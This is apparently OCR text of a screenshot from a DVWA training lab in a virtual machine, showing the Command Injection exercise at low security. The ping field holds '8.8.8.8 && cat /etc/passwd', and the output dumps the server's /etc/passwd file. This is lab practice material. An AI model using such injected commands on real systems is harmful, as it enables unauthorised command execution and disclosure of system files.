 Linux-Module_default_1623902442973_51360 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Mon 18:23
Vulnerability: Command I
Not secure 192.168.13.25/vulnerabilities/exec/# Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=52.480 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=398.883 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 2 packets received, 50% packet loss
round-trip min/avg/max/stddev = 52.480/225.681/398.883/173.201 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl